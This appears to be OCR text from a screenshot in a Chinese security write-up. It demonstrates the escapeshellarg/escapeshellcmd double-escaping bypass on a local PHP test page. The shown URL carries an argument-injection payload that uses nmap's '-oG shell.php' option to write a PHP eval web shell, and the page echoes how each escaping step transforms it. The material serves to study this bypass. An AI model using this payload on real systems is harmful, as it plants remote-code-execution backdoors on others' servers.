 Load URL
http://localhost/test.php?host=' <?php @eval($_POST["yq1ng"]);?> -oG shell.php '
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
原payload：' -oG shell.php '一次arg："' -oG shell.php '"一次cmd：^"^' ^<^?php @eval^(^$_POST^[ yq1ng ^]^)^;^?^> -oG shell.php ^'^"
D:\phpstudy_pro\WWW\test.php - Sublime Text (LICENSE UPGRADE REQUIRED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php ×
1 <?php
2 $host = $_GET['host'];
3 echo("原payload：".$host);
4 $host = escapeshellarg($host);
5 echo("一次arg：".$host);
6 $host = escapeshellcmd($host);
7 echo("一次cmd：".$host);
8 ?>